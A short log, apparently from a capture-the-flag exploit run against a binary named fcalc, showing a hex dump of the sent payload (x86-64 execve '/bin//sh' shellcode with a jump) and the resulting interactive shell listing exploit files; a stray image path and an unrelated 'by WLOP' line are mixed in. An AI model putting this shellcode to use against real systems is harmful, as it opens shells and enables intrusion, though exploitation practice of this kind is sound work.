 b'Enter your expression:\n'
[DEBUG] Sent 0x58 bytes:
00000000 31 20 31 20 30 00 00 00 00 00 00 00 00 00 00 00 |1 1 |0···|····|····|
00000010 48 31 f6 48 f7 e6 50 48 bb 2f 62 69 6e 2f 2f 73 |H1·H|··PH|·/bi|n//s|
00000020 68 53 48 89 e7 b0 3b 0f 05 00 00 00 00 00 00 00 |hSH·|··;·|····|····|
00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000050 eb be 00 00 00 00 f0 3f |····|···?|
00000058
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x23 bytes:
b'exp.py\tfcalc  fcalc.i64  wp  wp.py\n'
by WLOP
exp.py    fcalc  fcalc.i64  wp  wp.py
$